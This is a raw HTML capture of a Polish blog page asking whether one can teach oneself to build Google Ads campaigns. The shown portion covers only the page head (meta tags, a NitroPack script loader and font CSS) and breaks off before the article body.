

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/
body_size: 60451
content:
<!DOCTYPE html> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://foxiz.themeruby.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-edibf.nitrocdn.com" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Czy można samemu nauczyć się tworzenia kampanii Google Ads? - Popfiction</title><meta name="description" content="W dzisiejszym cyfrowym świecie reklamy online stały się nieodzownym narzędziem dla firm i przedsiębiorców, którzy pragną zwiększyć swoją widoczność w sieci. Jednym z najpopularniejszych sposobów promocji w internecie są kampanie prowadzone za pomocą platformy Google Ads. Jednak czy można nauczyć się samodzielnie tworzyć skuteczne reklamy, korzystając z dostępnych poradników i materiałów edukacyjnych?Spis treściDlaczego kampanie Google […]" /><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="google-site-verification" content="NphYEBa4KEBPkSC9OWCETyO8P2SAHa72Nk6EslaN8Zw" /><meta name="msvalidate.01" content="15BD16CADCEA6708CA664997FA2788E5" /><meta name="google-site-verification" content="NphYEBa4KEBPkSC9OWCETyO8P2SAHa72Nk6EslaN8Zw" /><meta name="msvalidate.01" content="15BD16CADCEA6708CA664997FA2788E5" /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Popfiction -" /><meta property="og:type" content="article" /><meta property="og:title" content="Czy można samemu nauczyć się tworzenia kampanii Google Ads? - Popfiction" /><meta property="og:description" content="W dzisiejszym cyfrowym świecie reklamy online stały się nieodzownym narzędziem dla firm i przedsiębiorców, którzy pragną zwiększyć swoją widoczność w sieci. Jednym z najpopularniejszych sposobów promocji w internecie są kampanie prowadzone za pomocą platformy Google Ads. Jednak czy można nauczyć się samodzielnie tworzyć skuteczne reklamy, korzystając z dostępnych poradników i materiałów edukacyjnych?Spis treściDlaczego kampanie Google […]" /><meta property="og:url" content="https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/" /><meta property="article:published_time" content="2023-10-02T17:11:27+00:00" /><meta property="article:modified_time" content="2023-10-02T17:11:30+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="popfiction.pl" /><meta name="twitter:title" content="Czy można samemu nauczyć się tworzenia kampanii Google Ads? - Popfiction" /><meta name="twitter:description" content="W dzisiejszym cyfrowym świecie reklamy online stały się nieodzownym narzędziem dla firm i przedsiębiorców, którzy pragną zwiększyć swoją widoczność w sieci. Jednym z najpopularniejszych sposobów promocji w internecie są kampanie prowadzone za pomocą platformy Google Ads. Jednak czy można nauczyć się samodzielnie tworzyć skuteczne reklamy, korzystając z dostępnych poradników i materiałów edukacyjnych?Spis treściDlaczego kampanie Google […]" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="Site Kit by Google 1.75.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236" /><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com" /><meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap" /><meta property="og:type" content="article" /><meta property="og:title" content="Czy można samemu nauczyć się tworzenia kampanii Google Ads?" /><meta property="og:url" content="https://popfiction.pl/technologia/czy-mozna-samemu-nauczyc-sie-tworzenia-kampanii-google-ads/" /><meta property="og:description" content="W dzisiejszym cyfrowym świecie reklamy online stały się nieodzownym narzędziem dla firm i przedsiębiorców, którzy pragną zwiększyć swoją widoczność w sieci. Jednym z najpopularniejszych sposobów pr…" /><meta property="article:published_time" content="2023-10-02T17:11:27+00:00" /><meta property="article:modified_time" content="2023-10-02T17:11:30+00:00" /><meta property="og:site_name" content="Popfiction" /><meta property="og:image" content="https://i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/laptop-3329265_640.jpg?fit=640%2C427&#038;ssl=1" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="427" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="pl_PL" /><meta name="twitter:text:title" content="Czy można samemu nauczyć się tworzenia kampanii Google Ads?" /><meta name="twitter:image" content="https://i0.wp.com/popfiction.pl/wp-content/uploads/2023/10/laptop-3329265_640.jpg?fit=640%2C427&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" /><meta name="msapplication-TileImage" content="https://i0.wp.com/popfiction.pl/wp-content/uploads/2022/01/cropped-icons8-greek-helmet-48.png?fit=270%2C270&#038;ssl=1" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") 